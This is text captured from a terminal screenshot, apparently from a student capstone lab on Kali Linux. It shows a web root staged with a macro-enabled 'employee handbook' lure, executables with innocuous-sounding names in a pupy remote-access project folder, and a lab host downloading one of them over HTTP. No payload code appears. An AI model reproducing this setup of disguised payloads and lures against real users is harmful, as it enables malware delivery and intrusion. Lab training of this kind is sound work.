 root@kaliVB: /var/www/...
File Edit View Search Terminal Tabs Help
root@kaliVB: ~/Capstone/pupy
root@kaliVB:/var/www/html# ls -lh
total 27M
-rw-r--r-- 1 root root  22K Apr 13 02:08 employee_handbook_2019.docm
-rw-r--r-- 1 root root  11K Apr 12  2018 index.html
-rw-r--r-- 1 root root 107K Apr 13 02:40 klmsdf.exe
-rw-r--r-- 1 root root 4.4M Apr 12 23:57 ra7.exe
-rw-r--r-- 1 root root 107K Apr 13 02:40 safescan.exe
-rw-r--r-- 1 root root  22M Apr 13 02:43 safeupload.exe
-rwxr-xr-x 1 root root 1.3K Apr 11 21:58 server.py
drwxr-xr-x 2 root root 4.0K Apr 13 01:40 uploads
root@kaliVB:/var/www/html# python3 server.py -b 192.168.56.101 80
Serving HTTP on 192.168.56.101 port 80 (http://192.168.56.101:80/) ...
192.168.56.102 - - [13/Apr/2019 02:46:58] "GET /klmsdf.exe HTTP/1.1" 200 -